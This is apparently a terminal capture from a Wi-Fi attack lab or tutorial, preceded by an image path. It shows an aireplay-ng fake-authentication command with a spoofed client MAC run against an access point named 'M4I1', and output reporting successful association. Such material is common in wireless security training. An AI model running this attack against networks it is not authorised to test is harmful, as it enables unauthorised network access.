 root@kali:~# aireplay-ng -1 6000 -o 1 -q 10 -e M4I1 -a 14d64d2bd5c8 -h 00C0CA518
c14  wlan0mon
10:36:17  Waiting for beacon frame (BSSID: 14:D6:4D:2B:D5:C8) on channel 3
10:36:17  Sending Authentication Request (Open System) [ACK]
10:36:17  Authentication successful
10:36:17  Sending Association Request [ACK]
10:36:17  Association successful :-) (AID: 1)